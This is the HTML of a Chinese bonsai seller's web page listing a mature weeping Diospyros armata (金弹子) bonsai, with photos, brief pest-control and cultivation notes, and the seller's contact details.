

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jindanzi.com/detail/5b735badde3d94611cf763df6d9fbba9.html
body_size: 9963
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="baidu-site-verification" content="code-S0KFWGY8iZ" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://www.jindanzi.com/wp-content/uploads/favicon.png" rel="icon">
  <title>金弹子熟桩垂枝金弹子付款交易方式-金弹子</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.jindanzi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
        <meta property="og:title" content="金弹子熟桩垂枝金弹子付款交易方式">
        <meta property="og:description" content=" ...">
        <meta property="og:type" content="article">
        <meta property="og:url" content="https://www.jindanzi.com/detail/5b735badde3d94611cf763df6d9fbba9.html">
        <meta property="og:site_name" content="金弹子">
        <meta property="og:image" content="https://jdzi.7img.cn/images/acb7c8af97741b3a208a548d9047f9c7.jpg">
    <link rel='stylesheet' id='external-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/external.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/app.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/diy.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/jquery.fancybox.min.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=2' id='sweetalert2-js'></script>
<meta name="keywords" content="阳台小品金弹子">
<meta name="description" content="金弹子熟桩垂枝金弹子付款交易方式金弹子盆景病害防治：金弹子盆景的病虫害很少，主要有介壳虫为害，通常用人工刷洗杀之。以预防为主，每年3月份，各施一次速扑杀，防止介壳虫的危害。成都一带常栽作金弹子盆景，果经久不落，名为“金弹子盆景”。金弹子盆景果实不可以食用，有微毒。在中国盆景中章法...">
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
    </head>

<body class="post-template-default single single-post postid-11900 single-format-standard  max_width navbar-sticky sidebar-right pagination-infinite_button">

<div class="site">
    
<header class="site-header">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.jindanzi.com/">
          <img class="logo regular tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo.png" data-dark="" alt="金弹子">
        </a>
            </div>
      <div class="sep"></div>
      
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        
        <ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="nav-list u-plain-list"><li id="menu-item-12886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12886"><a href="https://www.jindanzi.com/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12890"><a href="https://www.jindanzi.com/jindanzi"><span><i class="fa fa-flag"></i> 金弹子盆景</span></a>
<ul class="sub-menu">
	<li id="menu-item-32919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32919"><a href="https://www.jindanzi.com/jindanzi/bieshu">别墅景观金弹子</a></li>
	<li id="menu-item-32920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32920"><a href="https://www.jindanzi.com/jindanzi/tingyuan">庭院绿植金弹子</a></li>
	<li id="menu-item-32921" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32921"><a href="https://www.jindanzi.com/jindanzi/ynagtai">阳台小品金弹子</a></li>
</ul>
</li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12891"><a href="https://www.jindanzi.com/zhishi"><span><i class="fa fa-eye"></i> 金弹子知识</span></a>
<ul class="sub-menu">
	<li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://www.jindanzi.com/zhishi/yanghu">金弹子栽培养护</a></li>
	<li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://www.jindanzi.com/zhishi/zaoxing">金弹子修剪造型</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12898"><a href="https://www.jindanzi.com/zhishi/baike">金弹子百科知识</a></li>
</ul>
</li>
<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12889"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a>
<ul class="sub-menu">
	<li id="menu-item-32898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32898"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a></li>
	<li id="menu-item-12888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12888"><a href="https://www.jindanzi.com/shougoujindanzi"><span><i class="fa fa-cart-arrow-down"></i> 收购金弹子</span></a></li>
	<li id="menu-item-12887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12887"><a href="https://www.jindanzi.com/service"><span><i class="fa fa-coffee"></i> 业务范围</span></a></li>
	<li id="menu-item-32908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32908"><a href="https://www.jindanzi.com/statement"><span><i class="fa fa-exclamation-circle"></i> 本站声明</span></a></li>
</ul>
</li>
<li id="menu-item-32897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32897"><a href="https://www.jindanzi.com/cuxiao"><span><i class="fa fa-bullhorn"></i> 金弹子盆景园大清仓</span></a></li>
</ul>      </nav>
      
      <div class="main-search">
        <form method="get" class="search-form inline" action="https://www.jindanzi.com/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>        <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
      </div>

      <div class="actions">
                <!-- user end -->
        <div class="search-open navbar-button"><i class="mdi mdi-magnify"></i></div>
                <div class="burger"></div>
      </div>
    </div>
      </div>
  </header>

<div class="header-gap"></div>    <div class="site-content">
    

<div class="container">
	<div class="breadcrumbs">
	当前位置：<a href="https://www.jindanzi.com">金弹子</a> <small>></small> <a href="https://www.jindanzi.com/jindanzi">金弹子盆景</a> <small>></small> <a href="https://www.jindanzi.com/jindanzi/ynagtai">阳台小品金弹子</a> <small>></small> 金弹子熟桩垂枝金弹子付款交易方式	</div>
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				<main class="site-main">
					<article id="post-11900" class="article-content">
    <div class="container">
  <div class="cao_entry_header">

  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-author">
            <a>
              <img alt='博雅园' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-40 photo gravatar' height='40' width='40' />博雅园            </a>
          </span>
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
                  <span class="meta-date">
            <a href="https://www.jindanzi.com/detail/5b735badde3d94611cf763df6d9fbba9.html">
              <time datetime="2023-09-11T03:05:45+08:00">
                2023-09-10              </time>
            </a>
          </span>
                    <span class="meta-edit"></span>
        
      </div>
    
    <h1 class="entry-title">金弹子熟桩垂枝金弹子付款交易方式</h1>  </header></div></div>  <div class="container">
    <div class="entry-wrapper">
      <div class="ripro_gg_wrap pc"><!--<a href="/cuxiao" style="color:red;font-size:30px;"><i class="fa fa-bullhorn"></i> 公告：本盆景园大清仓！<br /><img src="https://jdzi.7img.cn/images/8b3fc455899802f100c2f5f68fbbbebe.jpg"></a><br /><br />--></div>      <div class="entry-content u-text-format u-clearfix">
        <p>金弹子熟桩垂枝金弹子付款交易方式</p>
<figure class="wp-block-image size-large"><img class="lazyload " src="[data-uri]" data-srcset="https://jdzi.7img.cn/images/9dd799e1eabca9c37459ed827e652813.jpg" alt="金弹子熟桩垂枝金弹子付款交易方式"/><noscript><img src="https://jdzi.7img.cn/images/9dd799e1eabca9c37459ed827e652813.jpg" alt="金弹子熟桩垂枝金弹子付款交易方式"/></noscript></figure>
<p></p>
<figure class="wp-block-image size-large"><img class="lazyload " src="[data-uri]" data-srcset="https://jdzi.7img.cn/images/acb7c8af97741b3a208a548d9047f9c7.jpg" alt="金弹子熟桩垂枝金弹子付款交易方式"/><noscript><img src="https://jdzi.7img.cn/images/acb7c8af97741b3a208a548d9047f9c7.jpg" alt="金弹子熟桩垂枝金弹子付款交易方式"/></noscript></figure>
<p>金弹子盆景病害防治：金弹子盆景的病虫害很少，主要有介壳虫为害，通常用人工刷洗杀之。以预防为主，每年3月份，各施一次速扑杀，防止介壳虫的危害。<br />成都一带常栽作金弹子盆景，果经久不落，名为“金弹子盆景”。金弹子盆景果实不可以食用，有微毒。<br />在中国盆景中章法用来处理结构之间的照顾，呼应，曲直，疏密，聚散，形势，刚柔，巧拙，粗细，轻重，增减，反复，争让，穿插，掩映，离合，变形，写实与留白，光洁与残损等关系。</p>
      </div>
      <div id="pay-single-box"></div>
        <div class="article-copyright">金弹子网（jindanzi.com）提供出售金弹子,挂果金弹子,四季果金弹子,金弹子盆景,金弹子下山桩,金弹子树桩盆景等各类金弹子盆景。<br />
联系微信：18827251684；联系QQ：408843888，等着你哦^_^<br/><a href="https://www.jindanzi.com">金弹子</a> &raquo; <a href="https://www.jindanzi.com/detail/5b735badde3d94611cf763df6d9fbba9.html">金弹子熟桩垂枝金弹子付款交易方式</a></div>

<div class="article-footer">
    <div class="author-box">
    <div class="author-image">
      <img alt='' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-96 photo gravatar' height='96' width='96' />    </div>
    <div class="author-info">
      <h4 class="author-name">
        <a href="javascript:;">博雅园</a>
        <span class="label label-default"><i class="fa fa-diamond"></i> 会员</span>      </h4>
    </div>
  </div>
     
</div>    </div>
  </div>
</article>


  <div class="entry-navigation">
    <nav class="article-nav">
        <span class="article-nav-prev">上一篇<br><a href="https://www.jindanzi.com/detail/17c40d28b717381c3ea7cce041042b4f.html" rel="prev">果果厚的不多了，喜欢的老板赶紧联系，优惠出</a></span>
        <span class="article-nav-next">下一篇<br><a href="https://www.jindanzi.com/detail/7df677611695d500759d25d4449df591.html" rel="next">全冠年功大熟桩原生挂果金弹子，别墅庭院首选。土面高9米，根宽120，80处宽60，有喜欢赶紧下单</a></span>
    </nav>
    
  </div>

      <!-- # 标准网格模式... -->
      <div class="related-posts-grid">
        <h4 class="u-border-title">相关推荐</h4>
        <div class="row">
                     <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/5e27f4219518360e1d6d7bbfe72df27b.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDliN2RhYzRhY2VlMGI4OWM5MDg5MWQ5NjI0YTE3MGMvMjYwLzM2MC9mYTg4.jpg" src="[data-uri]" alt="金弹子坨坨">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/5e27f4219518360e1d6d7bbfe72df27b.html" title="金弹子坨坨" rel="bookmark">金弹子坨坨</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/jdz127.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDg4YzAyY2YyOWVhYzIyMjQwMGNmYTljZGM5YzEyZDcvMjYwLzM2MC82OTY3.jpg" src="[data-uri]" alt="【已售】拐拐根抖音金弹子127号抖音大红花生果金弹子盆景已挂果金弹子">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/jdz127.html" title="【已售】拐拐根抖音金弹子127号抖音大红花生果金弹子盆景已挂果金弹子" rel="bookmark">【已售】拐拐根抖音金弹子127号抖音大红花生果金弹子盆景已挂果金弹子</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/b410fc12c3666b71f331956fef3945d3.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MjdlZDNmMTAxOGY3NjI0MGRmOWJiZTNiNDMwN2Q4NjIvMjYwLzM2MC9iMGQy.jpg" src="[data-uri]" alt="顺治27点加">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/b410fc12c3666b71f331956fef3945d3.html" title="顺治27点加" rel="bookmark">顺治27点加</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/def772dcb5a26ee2beda7642b9f297bd.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/N2RiMTZjMDgwNWU2Y2U5ZTM5OGQ1NjE5ODVlMjEyOGIvMjYwLzM2MC80YTE4.jpg" src="[data-uri]" alt="金弹子老桩金弹子售价和联系方式">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/def772dcb5a26ee2beda7642b9f297bd.html" title="金弹子老桩金弹子售价和联系方式" rel="bookmark">金弹子老桩金弹子售价和联系方式</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/02eb1a37b50a9d4163431ec7ac2ce957.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OGZiNTk2MGIxNmY0ZjdmZWYxZTcwOTE3ODFlNDhlNmQvMjYwLzM2MC84N2Rj.jpg" src="[data-uri]" alt="漂亮熟桩金弹子，有喜欢赶紧下单吧。">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/02eb1a37b50a9d4163431ec7ac2ce957.html" title="漂亮熟桩金弹子，有喜欢赶紧下单吧。" rel="bookmark">漂亮熟桩金弹子，有喜欢赶紧下单吧。</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/4065e780d5b7261f6a7c62569706f4bb.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MjQ5N2JmMDY0MTljNDc0MWE1ZGI1YzcxZjZlZTI2NzUvMjYwLzM2MC82NGQx.jpg" src="[data-uri]" alt="金弹子老桩金弹子园林">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/4065e780d5b7261f6a7c62569706f4bb.html" title="金弹子老桩金弹子园林" rel="bookmark">金弹子老桩金弹子园林</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/5f348524637e0e938dad87ea4aa2c373.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YmRhMWI2MjI0NmE2MDQ1OGQzMmI2MzQzNjFhY2RhMjcvMjYwLzM2MC9jOTA5.jpg" src="[data-uri]" alt="金豆">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/5f348524637e0e938dad87ea4aa2c373.html" title="金豆" rel="bookmark">金豆</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/c125f472fc8f086f2ccd25563c693eba.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NGEyMWMzYjYzMjEyMjVhZGNhNWQ0MzNiYTdkNjI2ZWYvMjYwLzM2MC8zZTk5.jpg" src="[data-uri]" alt="放漏">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/c125f472fc8f086f2ccd25563c693eba.html" title="放漏" rel="bookmark">放漏</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/9c2357247baeaca7a98edc158a20c6c5.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ODA5ZGFjOTk3YTgxMTYzOTlkMDQyM2Q0YzJmZmU2YWEvMjYwLzM2MC9iNTI1.jpg" src="[data-uri]" alt="超级大丛林金弹子，大熟桩，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/9c2357247baeaca7a98edc158a20c6c5.html" title="超级大丛林金弹子，大熟桩，有喜欢赶紧下单" rel="bookmark">超级大丛林金弹子，大熟桩，有喜欢赶紧下单</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/2de5fcdd04caf1f3678d14854fb4a202.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OWFiNDA4NzA4YzMzZjBjN2Y4NTM2NzJjNDZlZTEzNTkvMjYwLzM2MC9iMTg0.jpg" src="[data-uri]" alt="昨天下山的">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/2de5fcdd04caf1f3678d14854fb4a202.html" title="昨天下山的" rel="bookmark">昨天下山的</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/1d04b7901e7a0744fa196aa46bf78635.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YWY1Y2RkNjU4NTkxN2FhMTA3OTVjMTA2OGEzZjc1YWUvMjYwLzM2MC80NWI3.jpg" src="[data-uri]" alt="刚刚下山新鲜，漂亮地景母桩金弹子，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/1d04b7901e7a0744fa196aa46bf78635.html" title="刚刚下山新鲜，漂亮地景母桩金弹子，有喜欢赶紧下单" rel="bookmark">刚刚下山新鲜，漂亮地景母桩金弹子，有喜欢赶紧下单</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/b6028169f3f8c108b61170050126a020.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OTNmYjFjM2EyNjY1OThhMmUyZWVjNWI1YzVkYzVjODAvMjYwLzM2MC9iMzQy.jpg" src="[data-uri]" alt="漂亮熟桩金弹子，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/b6028169f3f8c108b61170050126a020.html" title="漂亮熟桩金弹子，有喜欢赶紧下单" rel="bookmark">漂亮熟桩金弹子，有喜欢赶紧下单</a></h4>  </header>                </div>
              </article>
            </div>
                  </div>
      </div>
    
  
				</main>
			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				
<aside class="widget-area">
	<div id="cao_widget_ads-2" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="7">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="cao_widget_post-2" class="widget cao-widget-posts"><h5 class="widget-title">文章展示</h5><div class="posts"><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/1a0f169071b379eb1cb6ddc4cd8b0f62.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDJlYWYxZTMyZTU3ZGM1YjdlOWVlMmNlYWEzZTFlOWIvMjYwLzM2MC8xMWFm.jpg" src="[data-uri]" alt="金弹子下山桩宜昌小叶挂果金弹子怎么卖">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/1a0f169071b379eb1cb6ddc4cd8b0f62.html" rel="bookmark" title="金弹子下山桩宜昌小叶挂果金弹子怎么卖">金弹子下山桩宜昌小叶挂果金弹子怎么卖</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/43814289ef81bc48525142d674882e53.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MGFjYzJjNmU5ZjczZjI3ZTYzYjA4ODVmZmYwZmIxZjEvMjYwLzM2MC8zNGNh.jpg" src="[data-uri]" alt="漂亮熟桩金弹子，原生大母桩。几年熟桩金弹子，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/43814289ef81bc48525142d674882e53.html" rel="bookmark" title="漂亮熟桩金弹子，原生大母桩。几年熟桩金弹子，有喜欢赶紧下单">漂亮熟桩金弹子，原生大母桩。几年熟桩金弹子，有喜欢赶紧下单</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/aa7d5ddece740aa42f26ca7cf5a3c334.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YTc1NzlkNWQwMWMwMzIyZDc1ZWViNTkyNmQxMDU1ZDEvMjYwLzM2MC9mNjBl.jpg" src="[data-uri]" alt="金弹子生桩金弹子斜杆">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/aa7d5ddece740aa42f26ca7cf5a3c334.html" rel="bookmark" title="金弹子生桩金弹子斜杆">金弹子生桩金弹子斜杆</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/5e27f4219518360e1d6d7bbfe72df27b.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDliN2RhYzRhY2VlMGI4OWM5MDg5MWQ5NjI0YTE3MGMvMjYwLzM2MC9mYTg4.jpg" src="[data-uri]" alt="金弹子坨坨">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/5e27f4219518360e1d6d7bbfe72df27b.html" rel="bookmark" title="金弹子坨坨">金弹子坨坨</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/77289e6c658820c7d7cce1d81a1c44dc.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/M2JjOGZhMDdkNTNiM2JmNGY5OTc2ZWY2ZWMzZTM5MDUvMjYwLzM2MC85NjY4.jpg" src="[data-uri]" alt="金弹子树桩盆景海派金弹子安全交易方法">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/77289e6c658820c7d7cce1d81a1c44dc.html" rel="bookmark" title="金弹子树桩盆景海派金弹子安全交易方法">金弹子树桩盆景海派金弹子安全交易方法</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/02eb1a37b50a9d4163431ec7ac2ce957.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OGZiNTk2MGIxNmY0ZjdmZWYxZTcwOTE3ODFlNDhlNmQvMjYwLzM2MC84N2Rj.jpg" src="[data-uri]" alt="漂亮熟桩金弹子，有喜欢赶紧下单吧。">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/02eb1a37b50a9d4163431ec7ac2ce957.html" rel="bookmark" title="漂亮熟桩金弹子，有喜欢赶紧下单吧。">漂亮熟桩金弹子，有喜欢赶紧下单吧。</a></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 502e9b3f7353f6ccf3f64482de1982f5 --></div></div></aside>			</div>
			</div>
</div>


</div><!-- end sitecoent --> 

	
	<div class="module parallax">
		<img class="jarallax-img lazyload" data-srcset="https://www.jindanzi.com/wp-content/themes/ripro/assets/images/background/bg-1.jpg" data-sizes="auto" src="[data-uri]" alt="">
		<div class="container">
			<h4 class="entry-title">
				为您提供专业、优质的金弹子盆景服务			</h4>
							<a class="button" href="/service">业务范围</a>
										<a class="button transparent" href="/contact">联系方式</a>
					</div>
	</div>
	
	<footer class="site-footer">
		<div class="container">
			
			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" data-dark="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" alt="金弹子">
                </div>
                <p class="mb-10">金弹子网（jindanzi.com）出售金弹子,血红果金弹子,车厘子果金弹子,四季果金弹子,挂果金弹子,金弹子下山桩,金弹子树桩盆景等金弹子盆景。</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/shougoujindanzi">收购金弹子</a></li><li><a href="/service">业务范围</a></li><li><a href="/contact">联系方式</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>友情链接</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/jindanzi/bieshu">别墅景观金弹子</a></li><li><a href="/jindanzi/tingyuan">庭院绿植金弹子</a></li><li><a href="/jindanzi/yangtai">阳台小品金弹子</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                <h5>快速搜索</h5>
            </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="https://www.jindanzi.com/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6>金弹子盆景购买/养护/造型服务，微信： dbypjy</h6>
            </div>
        </div>

    </div>
</div>									  <div class="site-info">
			    Copyright © 2023 金弹子网（jindanzi.com） | 宜都市大博雅盆景园 版权所有<br />

			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"> 鄂ICP备2021006307号-2</a> 
			    			    			    &nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42050002420650" target="_blank" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"><img src="//jdzi.7img.cn/static/img/wangan.png" align="left"/>鄂公网安备42050002420650号</a>
			    
			  </div>
					</div>
	</footer>
	
<div class="rollbar">
	
	
		<div class="rollbar-item tap-click-qiandao"><a class="click-qiandao" title="签到" href="javascript:;"><i class="fa fa-calendar-check-o"></i></a></div>
		
	
